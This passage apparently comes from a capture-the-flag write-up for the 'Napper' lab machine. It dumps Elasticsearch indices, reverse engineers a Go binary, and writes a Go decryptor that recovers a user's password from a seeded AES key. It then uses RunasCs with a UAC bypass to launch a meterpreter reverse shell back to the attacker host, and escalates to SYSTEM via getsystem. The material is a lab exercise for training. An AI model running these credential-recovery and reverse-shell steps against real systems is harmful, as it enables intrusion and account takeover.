    "minimum_wire_compatibility_version" : "7.17.0",
    "minimum_index_compatibility_version" : "7.0.0"
 },
  "tagline" : "You Know, for Search"
}
```

We can successfully connect to the Elasticsearch service. Thus, let us try to retrieve all the indices stored in the Elasticsearch database.

```
curl -k https://127.0.0.1:9200/_cat/indices -u 'user:DumpPassword$Here'
yellow open seed BGZFG4eeSLyYD7eqXSefDg 1 1 1 0 3.3kb 3.3kb
yellow open user-00001 q945FxieSwKdALKRkrU_hg 1 1 1 0 5.3kb 5.3kb
```

There are two indices in the Elasticsearch database, namely seed and user-00001. The seed index contains a document with a field called "seed".

curl -k https://127.0.0.1:9200/seed/\_search -u 'user:DumpPassword\$Here' | jq

```
{
  "took": 246,
  "timed_out": false,
  "_shards": {
    "total": 1,
    "successful": 1,
    "skipped": 0,
   "failed": 0
  },
  "hits": {
    "total": {
     "value": 1,
     "relation": "eq"
    },
    "max_score": 1,
    "hits": [
     {
       "_index": "seed",
        "_id": "1",
        "_score": 1,
        "_source": {
          "seed": 73724065
        }
      }
    ]
  }
}
```

The user-00001 index contains a document with a field called "blob" and its data seems like a base64-encoded password hash.

```
curl -k https://127.0.0.1:9200/user-00001/_search -u 'user:DumpPassword$Here' |
jq
{
  "took": 7,
  "timed_out": false,
  "_shards": {
   "total": 1,
    "successful": 1,
    "skipped": 0,
    "failed": 0
  },
  "hits": {
    "total": {
      "value": 1,
      "relation": "eq"
    },
    "max_score": 1,
    "hits": [
      {
        "_index": "user-00001",
        "_id": "_f5uLo8B1dqcMWzKNqmn",
        "_score": 1,
        "_source": {
```

While both documents seem interesting, they do not offer a clear path forward at this juncture. Thus, let us proceed to analyze the executable file a.exe, which we previously obtained from the box, and attempt to decompile it. Several tools serve this purpose, with <u>Binary Ninja</u> being one of them.

```
meterpreter > cd C:\\Temp\\www\\internal\\content\\posts\\internal-laps-alpha
meterpreter > download a.exe
```

#### **Reverse Engineering**

After importing the file into Binary Ninja, it becomes evident from the go:buildid entry in the "Symbols" panel that we're dealing with an executable coded in Golang. Consequently, our focus shifts towards analyzing the main.main function within the code, which is the entry point to the program.

|                                                                                                    | napper.exe v                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| go:buildid<br>internal/cpu.Initialize<br>internal/cpu.processOptions<br>internal/cpu.doinit                                                                                                    | int64_t go:buildid(int64_t arg1 @ rax)<br>}jump(*arg1)                                                                                                    |
| <pre>nternal/cpu.cpuid.abi0 nternal/cpu.sgetbv.abi0 nternal/cpu.getGOAMD64level.abi0 ype:.eq.internal/cpu.option untime/internal/atomic.(*noCopy).Lock untime/internal/atomic.(*noCopy).Unlock</pre>                              | 47       67       20       62       75       69       6c       64       20       49       44       3a       20       22       Go       build ID: "         38       73       77       55       37       52       74       38       5f       51       71       71       48       58       4b       45       58       SwUTRt8_QqHXKES         75       35       66       68       27       14       88       42       68       33       54       48       50       usfh/1/XH9Bh3THe         51       46       45       35       67       6       47       87       QFE50v08z/S7sLGg         6e       6b       6a       67       64       38       73       26       74       74       74       74       74       74       74       74       74       74       74       74       74       74       75       75       75       75       75       75       75       75       75       74       74       74       74       74       74       74       74       74       74       74       74       74       75       75       74       75 |
| type:.eq.runtime/internal/atomic.Int64<br>runtime/internal/sys.OnesCount64<br>type:.eq.runtime/internal/sys.NotInHeap<br>type:.eq.internal/abi.RegArgs<br>internal/bytealg.IndexRabinKarpBytes<br>internal/bytealg.IndexRabinKarp | <pre>void* internal/cpu.Initialize(char* arg1 @ rax, uint64_t arg2 @ rbx, uint64_t arg3 @ r while (&amp;return_addr u&lt;= *(arg3 + 0x10))     int64_t rcx = runtime.morestack_noctxt.abi0(rcx)     internal/cpu.doinit(arg3)     return internal/cpu.roceess0ntions(arg1, arg2, arg3)</pre>                                                                                                    |
| internal/bytealg.countGeneric                                                                                                    |                                                                                                    |

To get a better understanding of the code, we choose the Graph view, with the Disassembly

representation.

| ÷      | $\rightarrow$ a.exe • +   |                                                                               |     |
|--------|---------------------------|-------------------------------------------------------------------------------|-----|
| #      | Symbols Q main 🛛 🧹 ≡      | PE ▼ Graph ▼ Disassembly ▼                                                    | ଡ⊏≡ |
| 6      | Name Address - Section    | ං int64_t main.main(int64_t arg1, uint64_t arg2 @ r14, int128_t arg3 @ zmm15) |     |
| {T}    | runtime.ma… 0x0004394text | 00870432 je 0x870470                                                          |     |
| Ē      | runtime.ma… 0x0004397text |                                                                               |     |
| $\sim$ | runtime.ma 0x00045d9text  |                                                                               | I   |
| .O.    | net.isDoma 0x0005645text  | 00070424 maxima ummuand [rest0v140 (var 220)] vmm15                           |     |
| $\sim$ | crypto/x50 0x00059/5text  | $00070424$ movups ximmoru [Isptoxicus (val_220)], Ximiris                     | i   |
| Ť      | crypto/x50 0x00059/ctext  | 00070444 may group [reputed value 200000]                                     |     |
| ~      | type: og v 0x00061eg text | $00070444$ mov qword [rsp+0xruo (var_220)], rux (uara_0000a0)                 |     |
| 8      | vendor/gol 0x00061f0 text | 00070446 lea Tux, [iel data_20000]<br>00870453 mov                            |     |
| 미됨     | main rands 0x00086fe text | 0087045b lea rax [rsp+0x108 {var 220}]                                        |     |
| 말관     | main.genKev 0x0008701text | 00870463 mov ebx. 0x1                                                         |     |
|        | main.encrv 0x0008702text  | 00870468 mov rcx, rbx {0x1}                                                   |     |
|        | main.main 0x0008703text   | 0087046b call log.Fatal                                                       |     |
|        | main.main 0x0008/0dtext   |                                                                               |     |
|        | main.main 0x000870dtext   |                                                                               |     |
|        | 0.000070. ++              | **                                                                            |     |

Within the main.main function, we see a reference to the package github.com/joho/godotenv. Further down, we notice the use of variables ELASTICURI and ELASTICUSER. This indicates that the program loads these variables from the .env file at the start of the main.main function. Subsequently, the default Elasticsearch library is used to establish a connection.

|                                              | 0085fa05<br>0085fa07<br>0085fa0a<br>0085fa0f<br>0085fa12                                                 | 31db<br>4889d9<br>e811e2ffff<br>4885c0<br>743c                                                          | x<br>m<br>c<br>t                                                             | xor<br>nov<br>call<br>cest<br>ie                         | ebx, ebx<br>rcx, rbx<br>github.co<br>rax, rax<br>0x85fa50                                       | m/joho/godotenv.                                                                                                    | Load    |         |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|---------|
|                                              |                                                                                                    |                                                                                                    |                                                                              |                                                          |                                                                                                 |                                                                                                    |         |         |
|                                              | 0085fa14<br>0085fa1d<br>0085fa2d<br>0085fa2c<br>0085fa33<br>0085fa3b<br>0085fa43<br>0085fa48<br>0085fa4b | 440f11bc<br>488d153c<br>48899424<br>488d358d<br>4889b424<br>488d8424<br>560100000<br>4889d9<br>68905dd9 | 24e80100<br>f30300<br>e8010000<br>fe1a00<br>f0010000<br>e8010000<br>90<br>ff | movups<br>lea<br>mov<br>lea<br>mov<br>lea<br>mov<br>call | xmmword<br>rdx, [r<br>qword [<br>rsi, [r<br>qword [<br>rax, [r<br>ebx, 0x<br>rcx, rb<br>log.Fat | <pre>[rsp+0x1e8], xm<br/>el data_89ed60]<br/>rsp+0x1e8], rdx<br/>el data_a0f8c0]<br/>rsp+0x1f0], rsi<br/>sp+0x1e8]<br/>1<br/>x<br/>al</pre> | m15     |         |
|                                              |                                                                                                    |                                                                                                    |                                                                              | ↓↓<br>↓                                                  |                                                                                                 |                                                                                                    |         |         |
| 8d05<br>0a00<br>1f40<br>fbc0<br>8984<br>8990 | 595e60f00<br>90000<br>900<br>5c6ff<br>424b8010000<br>c2460010000                                         | lea<br>mov<br>nop<br>call<br>mov<br>mov                                                                 | rax, [rel<br>ebx, 0xa<br>dword [ra:<br>os.Getenv<br>qword [rs<br>qword [rs   | data_95<br>x], eax<br>p+0x1b8]<br>p+0x160]               | 5e0ec] {'<br> , rax<br> , rbx                                                                   | 'ELASTICURIEND_ST                                                                                                    | REAMExo | ceptior |
| 8005                                         | равесотоо                                                                                                | lea                                                                                                    | rax, [ret                                                                    | data_95                                                  | ber22] {'                                                                                       | ELASTICUSERENABL                                                                                                    | E_PUSH  | END_HE  |

In the next part, we see the calls to three functions:

- main.randStringList
- main.genKey
- main.encrypt

| _ |                  |      | V                      |
|---|------------------|------|------------------------|
|   | 90               | nop  |                        |
|   | b828000000       | mo∨  | eax, 0x28              |
|   | e84af6ffff       | call | main.randStringList    |
|   | 4889842468010000 | mo∨  | qword [rsp+0x168], rax |
|   | 48899c2438010000 | mo∨  | qword [rsp+0x138], rbx |
|   | 488b8c24c0010000 | mo∨  | rcx, qword [rsp+0x1c0] |
|   | 488b4940         | mo∨  | rcx, qword [rcx+0x40]  |
|   | 4889c8           | mo∨  | rax, rcx               |
|   | e8e6f8ffff       | call | main.genKey            |
|   | 488bbc2468010000 | mo∨  | rdi, qword [rsp+0x168] |
|   | 488bb42438010000 | mo∨  | rsi, qword [rsp+0x138] |
|   | e871f9ffff       | call | main.encrypt           |
|   | 4889842490010000 | mo∨  | qword [rsp+0x190], rax |
|   | 48899c2448010000 | mo∨  | qword [rsp+0x148], rbx |
|   | 488b8c2488010000 | mo∨  | rcx, qword [rsp+0x188] |
|   | 488b5140         | mo∨  | rdx, qword [rcx+0x40]  |
|   | 488b5210         | mo∨  | rdx, qword [rdx+0x10]  |
|   | 488b5230         | mov  | rdx, qword [rdx+0x30]  |
|   |                  |      |                        |

Inspecting the main.randStringList function, we can see that it starts by putting the alphabet in an array.

| 0085f46f | 488b6d00         | mo∨ | <pre>rbp, qword [rbp {var_118}]</pre> |     |                |
|----------|------------------|-----|---------------------------------------|-----|----------------|
| 0085f473 | 48ba610000006200 | mo∨ | rdx, 'a\x00\x00\x00b'                 |     |                |
| 0085f47d | 4889542428       | mo∨ | <pre>qword [rsp+0x28 {var_e0}],</pre> | rdx | {0x6200000061} |
| 0085f482 | 48ba630000006400 | mo∨ | rdx, 'c\x00\x00\x00d'                 |     |                |
| 0085f48c | 4889542430       | mo∨ | <pre>qword [rsp+0x30 {var_d8}],</pre> | rdx | {0x6400000063} |
| 0085f491 | 48ba650000006600 | mo∨ | rdx, 'e\x00\x00\x00f'                 |     |                |
| 0085f49b | 4889542438       | mo∨ | <pre>qword [rsp+0x38 {var_d0}],</pre> | rdx | {0x6600000065} |
| 0085f4a0 | 48ba670000006800 | mo∨ | rdx, 'g\x00\x00\x00h'                 |     |                |
| 0085f4aa | 4889542440       | mo∨ | <pre>qword [rsp+0x40 {var_c8}],</pre> | rdx | {0x6800000067} |
| 0085f4af | 48ba690000006a00 | mo∨ | rdx, 'i\x00\x00\x00j'                 |     |                |

It then iterates over the array to randomly select values from the alphabet set.

| bc2410010000<br>cf | mov<br>cmp<br>jle | rdi, qwo<br>rdi, rcx<br>0x85f688 | rd [rsp+0x110 {ar | g_8}] |                                                  |
|--------------------|-------------------|----------------------------------|-------------------|-------|--------------------------------------------------|
|                    |                   |                                  |                   |       |                                                  |
|                    |                   |                                  |                   |       |                                                  |
|                    |                   | 0085f668                         | 48894c2420        | mo∨   | qword [rsp+0x20 {var_e8_1}], rcx                 |
|                    |                   | 0085f66d                         |                   | mo∨   | <pre>rax, qword [rel math/rand.globalRand]</pre> |
|                    |                   | 0085f674                         |                   | mo∨   | ebx, 0x34                                        |
|                    |                   | 0085f679                         |                   | call  | <pre>math/rand.(*Rand).Intn</pre>                |
|                    |                   | 0085f67e                         |                   | nop   |                                                  |
|                    |                   | 0085f680                         |                   | cmp   | rax, 52                                          |
|                    |                   | 0085f684                         |                   | jb    | 0x85f644                                         |
|                    |                   |                                  |                   |       |                                                  |
|                    |                   |                                  |                   |       |                                                  |

Upon examining the main.genkey function, we observe that the code is generating a random16byte key. Notably, before this operation, a seed is set. This seed corresponds to the value retrieved from the seed index in Elasticsearch. This means that if we know the seed value we can replicate the same key.

|                                                                                                    |                           |                                                                                                    |                                          |                                                                                            | <u>+</u>                                                                                                    |                                                                         |                                                                                  |                                        |                                                                                          |  |
|----------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------|------------------------------------------------------------------------------------------|--|
|                                                                                                    |                           | 0085f6ea         458           0085f6ea         458           0085f6f8         488           0085f6f8         488           0085f6f7         488           0085f702         488           0085f704         488           0085f705         ebb           0085f704         488           0085f710         488           0085f711         bb1           0085f719         68           0085f719         68           0085f719         68           0085f718         68           0085f719         68           0085f712         68           0085f723         31c           0085f723         6b2           0085f725         eb2 |                                          | sub<br>mov<br>lea<br>mov<br>call<br>lea<br>mov<br>call<br>mov<br>call<br>mov<br>xor<br>jmp | rsp, 0x30<br>qword [rs<br>rbp, [rsp<br>rcx, qwor<br>rbx, rax<br>math/rand<br>rax, [rel<br>ebx, 0x10<br>rcx, rbx<br>runtime.m<br>qword [rs<br>ecx, ecx<br>0x85f752 | p+0x28<br>+0x28<br>d [rel<br>data_<br>{0x10<br>akes1<br>p+0x20<br>{0x0] | 3 {saved_r<br>{saved_rb<br>L math/rand.<br>.89ef20]<br>0}<br>ice<br>0 {var_10}], | bp]], rbp<br>p]]<br>globalRand]<br>rax |                                                                                          |  |
|                                                                                                    |                           |                                                                                                    | 0085f752<br>0085f756                     |                                                                                            | C <sup>m</sup> j1                                                                                                    | ıp<br>-                                                                 |                                                                                  |                                        |                                                                                          |  |
| 0085f727         48894c2418           0085f72c         488b0555a24200           0085f733         bbfe00000           0085f736         e82338c8ff           0085f737         488b4801 | mov<br>mov<br>call<br>lea | <pre>qword [rsp+0x1:<br/>rax, qword [re'<br/>ebx, 0xfe<br/>math/rand.(*Rai<br/>rcx, [rax+0x1]</pre>                                                                                                    | 8 {var_18_1}<br>l math/rand.<br>nd).Intn | ], rcx<br>globalRand]                                                                      | 0085<br>0085<br>0085<br>0085                                                                                                    | f758<br>f75d<br>f760<br>f765<br>f769                                    |                                                                                  | mov<br>mov<br>add<br>retn              | <pre>↓ ebx, 0x10 rcx, rbx {0x10} rbp, qword [rsp+0x28 {sav rsp, 0x30 {return_addr}</pre> |  |
| 0085f741 488b542418<br>0085f746 488b442420<br>0085f74b 880c10<br>0085f74e 488d4a01                                                                                                   | mov<br>mov<br>mov<br>lea  | rdx, qword [rs<br>rax, qword [rs<br>byte [rax+rdx]<br>rcx, [rdx+0x1]                                                                                                    | p+0x18 {var_<br>p+0x20 {var_<br>, cl     |                                                                                            |                                                                                                    |                                                                         |                                                                                  |                                        |                                                                                          |  |

Moving on to the main.encrypt function, by tracing the left branch of execution, we can see that it uses the AES Cipher Feedback (CFB) algorithm to encrypt the data before encoding it in base64.

|    | 0085T8CT | 488D5C2458       | mo∨  | rbx, qwora [rsp+0x58]                                 |  |
|----|----------|------------------|------|-------------------------------------------------------|--|
| _  | 0085f8d4 | 488b4c2460       | mo∨  | rcx, qword [rsp+0x60]                                 |  |
|    | 0085f8d9 |                  | mo∨  | edi, 0x10                                             |  |
| Π. | 0085f8de | 488b742448       | mo∨  | rsi, qword [rsp+0x48]                                 |  |
|    | 0085f8e3 | 4531c0           | xor  | r8d, r8d {0x0}                                        |  |
|    | 0085f8e6 |                  | call | crypto/cipher.newCFB                                  |  |
|    | 0085f8eb | 488b5018         | mo∨  | rdx, qword [rax+0x18]                                 |  |
|    | 0085f8ef | 4c8b442438       | mo∨  | r8, qword [rsp+0x38]                                  |  |
|    | 0085f8f4 |                  | mo∨  | rdi, r8                                               |  |
|    | 0085f8f7 |                  | neg  | r8                                                    |  |
|    | 0085f8fa |                  | sar  | r8, 0x3f                                              |  |
|    | 0085f8fe | 4183e010         | and  | r8d, 0x10                                             |  |
|    | 0085f902 |                  | mo∨  | r9, qword [rsp+0x60]                                  |  |
|    | 0085f907 | 4f8d1401         | lea  | r10, [r9+r8]                                          |  |
|    | 0085f90b | 4889d8           | mo∨  | rax, rbx                                              |  |
|    | 0085f90e | 4c89d3           | mo∨  | rbx, r10                                              |  |
|    | 0085f911 | 4889f9           | mo∨  | rcx, rdi                                              |  |
|    | 0085f914 | 488b742450       | mo∨  | rsi, qword [rsp+0x50]                                 |  |
|    | 0085f919 |                  | mo∨  | r8, rcx                                               |  |
|    | 0085f91c | 4c8b4c2440       | mo∨  | r9, qword [rsp+0x40]                                  |  |
|    | 0085f921 | ffd2             | call | rdx                                                   |  |
|    | 0085f923 | 488b053e9e4200   | mo∨  | rax, qword [rel encoding/base64.URLEncoding]          |  |
|    | 0085f92a | 488b5c2460       | mo∨  | rbx, qword [rsp+0x60]                                 |  |
|    | 0085f92f | 488b4c2448       | mo∨  | rcx, qword [rsp+0x48]                                 |  |
|    | 0085f934 | 4889cf           | mo∨  | rdi, rcx                                              |  |
|    | 0085f937 |                  | call | <pre>encoding/base64.(*Encoding).EncodeToString</pre> |  |
|    | 0085f93c | 488bac2480000000 | mo∨  | rbp, qword [rsp+0x80]                                 |  |
|    | 0085f944 | 4881c488000000   | add  | rsp, 0x88                                             |  |
|    | 0085f94b |                  | retn |                                                       |  |

In summary, the binary produces a random string, generates a key, and likely uses this key to encrypt the random string. The resulting output might be the base64 encoded data stored in the user-00001 index within Elasticsearch.

Revisiting the main.main function we see the reference to a net user command. It may appear a bit obscured due to the formatting of the strings here, but with the additional details provided in the draft post that we read earlier, it becomes evident that the command net user backup is being used to alter the password for the backup user. Using the seed discovered in the Elasticsearch database, we can create an identical key and decrypt the payload.

| 00870bdb |                  | mo∨  | rbp, qword [rbp]                       |                                                 |
|----------|------------------|------|----------------------------------------|-------------------------------------------------|
| 00870bdf | 488d1548041000   | lea  | rdx, [rel data_97102e]                 | {"/c/i000X0b000s0x255380: :]; =#>"}             |
| 00870be6 | 4889942458020000 | mo∨  | qword [rsp+0x258], rdx                 |                                                 |
| 00870bee | 48c7842460020000 | mo∨  | <b>qword</b> [ <b>rsp</b> +0x260], 0x2 |                                                 |
| 00870bfa | 488d15b6061000   | lea  | rdx, [rel data_9712b7]                 | <pre>{"netnewnilobjpc=priptrsetshasshtc"}</pre> |
| 00870c01 | 4889942468020000 | mo∨  | qword [rsp+0x268], rdx                 |                                                 |
| 00870c09 | 48c7842470020000 | mo∨  | <b>qword</b> [ <b>rsp</b> +0x270], 0x3 |                                                 |
| 00870c15 | 488d1526091000   | lea  | rdx, [rel data_971542]                 | {"uservaryxn (at\n MB, and…"}                   |
| 00870c1c | 4889942478020000 | mo∨  | qword [rsp+0x278], rdx                 |                                                 |
| 00870c24 | 48c7842480020000 | mo∨  | <b>qword</b> [ <b>rsp</b> +0x280], 0x4 |                                                 |
| 00870c30 | 488d15f20d1000   | lea  | rdx, [rel data_971a29]                 | {"backupchan<-closedcookiecreatedo…"}           |
| 00870c37 | 4889942488020000 | mo∨  | qword [rsp+0x288], rdx                 |                                                 |
| 00870c3f | 48c7842490020000 | mo∨  | <b>qword</b> [ <b>rsp</b> +0x290], 0x6 |                                                 |
| 00870c4b | 488b942468010000 | mo∨  | rdx, qword [rsp+0x168]                 |                                                 |
| 00870c53 | 4889942498020000 | mo∨  | qword [rsp+0x298], rdx                 |                                                 |
| 00870c5b | 488b942438010000 | mo∨  | rdx, qword [rsp+0x138]                 |                                                 |
| 00870c63 | 48899424a0020000 | mo∨  | qword [rsp+0x2a0], rdx                 |                                                 |
| 00870c6b |                  | lea  | <pre>rax, [rel data_97aebf]</pre>      | {"C:\Windows\System32\cmd.exeCertE"}            |
| 00870c72 | bb1b000000       | mo∨  | ebx, 0x1b                              |                                                 |
| 00870c77 | 488d8c2458020000 | lea  | rcx, [rsp+0x258]                       |                                                 |
| 00870c7f |                  | mo∨  | edi, 0x5                               |                                                 |
| 00870c84 |                  | mo∨  | rsi, rdi                               |                                                 |
| 00870c87 | e814aadeff       | call | os/exec.Command                        |                                                 |
| 00870c8c |                  | call | os/exec.(*Cmd).Combined                | Output                                          |
| 00870c91 |                  | test | rdi, rdi                               |                                                 |
| 00870c94 |                  | je   | 0x870ccb                               |                                                 |

Let's create a small Go program that will do the heavy lifting for us.

```
package main
import (
    "crypto/aes"
    "crypto/cipher"
    "encoding/base64"
    "fmt"
    mrand "math/rand"
    "os"
    "strconv"
)
func genKey(seed_key string) []byte {
    seed, _ := strconv.Atoi(seed_key)
    mrand.Seed(int64(seed))
    key := make([]byte, 16)
    for i := 0; i < 16; i++ {
        key[i] = byte(mrand.Intn(255-1) + 1)
    }
    return key
}
func decrypt(key []byte, cryptoText string) string {
    ciphertext, _ := base64.URLEncoding.DecodeString(cryptoText)
    block, err := aes.NewCipher(key)
    if err != nil {
        panic(err)
    }
    if len(ciphertext) < aes.BlockSize {</pre>
        panic("ciphertext too short")
    }
    iv := ciphertext[:aes.BlockSize]
```

```
ciphertext = ciphertext[aes.BlockSize:]
stream := cipher.NewCFBDecrypter(block, iv)
stream.XORKeyStream(ciphertext, ciphertext)
return fmt.Sprintf("%s", ciphertext)
}
func main() {
seed_key := genKey(os.Args[1])
decrypted_pass := decrypt(seed_key, os.Args[2])
fmt.Println("Decrypted pass: ", decrypted_pass)
}
```

This Go script generates a random key based on a seed value provided as a command-line argument. Using this key, it decrypts a base64-encoded ciphertext. The decryption process involves initializing an AES cipher block with the generated key, separating the initialization vector iv from the ciphertext, and then decrypting the ciphertext using the CFB mode. Finally, it prints the decrypted plaintext password to the console.

We can compile the Go script into a binary using the following command.

```
go build decrypt.go
```

Using the compiled binary, we can now decrypt the password for the user **backup** by giving the seed value and hash as input arguments.

To get the latest seed and hash:

```
curl -k https://127.0.0.1:9200/seed/_search -u 'user:DumpPassword$Here' | jq
'.hits.hits[0]._source.seed'
73724065
curl -k https://127.0.0.1:9200/user-00001/_search -u 'user:DumpPassword$Here' |
jq '.hits.hits[0]._source.blob'
kzZiuv4eYr0zLFrmGh22QvKC-q_tsHbtclM-rMpY5ysdNRcd_HFAJ_YnxNJCSH5IC5EJhJIwhsI=
```

Finally:

```
./decrypt 73724065 kzZiuv4eYrOzLFrmGh22QvKC-q_tsHbtclM-
rMpY5ysdNRcd_HFAJ_YnxNJCSH5IC5EJhJIwhsI=
```

Decrypted pass: KlfVPLSfnURSwYbNkpRKCIEtZbZykFoWOWYaYDBg

We have successfully obtained the password for the user backup.

Let us now use RunasCs.exe to run commands as user backup from our shell. The RunasCs.exe program can be downloaded from <u>here</u>. We upload it to the remote box using the <u>meterpreter</u> shell.

```
meterpreter > upload RunasCs.exe
[*] Uploading : /Napper/RunasCs.exe -> RunasCs.exe
[*] Uploaded 50.50 KiB of 50.50 KiB (100.0%): /Napper/RunasCs.exe -> RunasCs.exe
[*] Completed : /Napper/RunasCs.exe -> RunasCs.exe
```

We can utilize RunasCs.exe to run the previously used meterpreter payload file as the user backup, thereby obtaining a meterpreter shell with the privileges of the backup user.

We background the meterpreter session and run a new handler as a job, using -j. Then, we hop back into the other session and open up a PowerShell shell.

```
meterpreter > bg
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > sessions -i 1
meterpreter > shell
C:\ProgramData>powershell.exe
```

We execute RunasCs.exe, as backup.

PS C:\temp> .\RunasCs.exe backup KlfVPLSfnURSwYbNkpRKCIEtZbZykFoWOWYaYDBg
c:\temp\rev.exe -t 8 --bypass-uac

Upon running the command, we successfully obtain a shell as user backup on our handler.

```
[*] Started reverse TCP handler on 10.10.14.8:1337
[*] Sending stage (200774 bytes) to 10.10.11.240
[*] Meterpreter session 2 opened (10.10.14.8:1337 -> 10.10.11.240:58304) at 2024-
04-30 23:33:50 +0530
msf6 exploit(multi/handler) > sessions -i 2
meterpreter > getuid
Server username: NAPPER\backup
```

We discover that the user backup is a member of the administrators usergroup.

```
C:\windows\system32> net localgroup administrators

Alias name administrators

Comment Administrators have complete and unrestricted access to the

computer/domain

Members

Administrator

backup

The command completed successfully.
```

This implies that the backup user has the privileges to get a system token and allow us to escalate to the Administrator user. We can achieve this through the getsystem command in the meterpreter shell.

```
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

The root can flag can be obtained at c:\administrator\desktop\root.txt.

C:\Windows\system32> type c:\users\administrator\desktop\root.txt